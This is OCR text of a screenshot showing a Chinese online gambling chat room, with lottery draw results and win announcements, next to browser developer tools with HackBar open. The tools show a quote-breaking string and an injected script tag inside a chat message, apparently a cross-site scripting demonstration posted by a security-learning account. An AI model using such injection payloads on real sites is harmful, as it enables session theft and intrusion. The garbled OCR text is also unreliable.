 息列表
活跃人数 (9596)
消息
客服/管理员
多人聊天群
57期 2-8买8各40
黄金会员 莎莎莎 13:30:34
@王者导师赌少 你好
恭喜中奖
恭喜 Gu***48 在分分快三-两面玩法中投
注，中奖 980元
普通会员
4
'">
福利
¥
您对 大家 说:
发送
期号 号码 冠亚和大小
计划
156 待开 小
155 小 大
154 小 大
153 大 中 大 中
152 小 中 小 中
151 小 中 小 中
150 小 中 小 中
149 小 中 小 中
148 小 大
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!---->
<div ="msg-text">
"'">"
<script src="/ EO"></script> == $0
</div>
<!---->
<!---->
<!---->
<!---->
HACK学习呀